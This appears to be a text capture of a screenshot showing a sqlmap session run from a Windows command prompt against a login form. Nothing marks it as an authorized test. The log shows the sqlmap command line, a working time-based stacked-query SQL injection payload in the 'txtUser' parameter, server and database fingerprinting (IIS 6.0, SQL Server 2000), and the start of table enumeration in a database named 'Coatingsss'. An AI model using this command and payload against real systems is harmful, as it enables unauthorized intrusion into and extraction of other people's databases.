 管理员: 命令提示符 - sqlmap.py  -r 1.txt -D Coatingsss --tables
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:05:11
[21:05:11] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[21:05:15] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[21:05:15] [WARNING] provided value for parameter 'hcpreurl' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[21:05:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:05:15] [INFO] testing connection to the target URL
[21:05:15] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: txtUser='; WAITFOR DELAY '0:0:5'--&txtPassword=123456&btnSave= %B5%
C7 %C2%BC
---
[21:05:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[21:05:15] [INFO] fetching tables for database: Coatingsss
[21:05:15] [INFO] fetching number of tables for database 'Coatingsss'
[21:05:15] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:05:44] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[21:05:44] [INFO] heuristics detected web page charset 'GB2312'
[21:05:44] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
33
[21:07:52] [INFO] retrieved: dbo.A